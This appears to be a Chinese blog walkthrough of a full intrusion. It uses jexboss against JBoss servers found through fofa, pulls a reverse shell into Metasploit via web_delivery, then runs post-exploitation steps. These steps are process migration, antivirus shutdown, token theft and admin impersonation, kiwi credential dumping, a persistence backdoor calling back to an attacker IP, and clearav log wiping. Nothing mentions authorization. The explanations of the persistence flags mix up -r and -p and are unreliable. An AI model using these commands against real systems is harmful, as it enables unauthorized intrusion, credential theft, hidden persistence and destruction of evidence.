Metasploit实战渗透基本操作

0x00

工具:metasploit

jexboss(github项目地址:https://github.com/joaomatosf/jexboss)

原理:利用jboss漏洞获得服务器shell后反弹到metasploit

渗透目的:熟练掌握metasploit基本操作

0x01

1 查找jboss漏洞的服务器:

利用fofa查询:

2 漏洞利用:

3 返回服务器shell:



4使用metasploit的web_delivery模板:

use exploit/multi/script/web_delivery

set target Regsvr32

set lhost ip

set lport 端口

exploit -z

将生成的代码放在目标主机中shell运行,在MSF将反弹meterperter会话

0x02

输入help可查看meterpreter的所有命令,这里整几个简单实用的命令





1 迁移进程:在刚刚获得meterpreter shell 时,该shell 极其脆弱和易受攻击的,第一步应该将shell和其他进程绑定在一起



getuid :查看当前权限



getpid 查看当前shell进程号

可以使用migrate PID 的方式迁移,也可以使用自带的迁移进程命令(run /post/windows/manage/migrate)

迁移成功到pid为12624的进程中去



2 收集信息:

检查服务器是否在虚拟机上:



查看运行时间:



3关闭杀毒软件:

4令牌窃取:

use incognito



list_token -u:列出可用的token

delegation tokens :授权令牌,支持交互式登陆

impersonation tokens:模拟令牌,非交互式登陆



这里我们假冒admin用户:

5 获取用户名和密码



使用自带插件kiwi

load kiwi:加载插件

help :查看选项



cred_kerberos:获取kerberos认证信息



6 创建持久话后门

常用:

run persistence -X -A -U -S -i 50 -p 4444 -r ip

-A:自动启动payload

-U:用户登陆启用

-S:系统自动加载

-X:开机时自动加载

-i:回连时间间隔

-r:监听端口

-p:监听地址



7清楚踪迹

clearav

进一步渗透可以进行获取内网网络结构,信息收集,隐藏隧道通信,权限提升,横向移动等内网渗透姿势。评估整个内网安全性。

浙公网安备 33010602011771号

浙公网安备 33010602011771号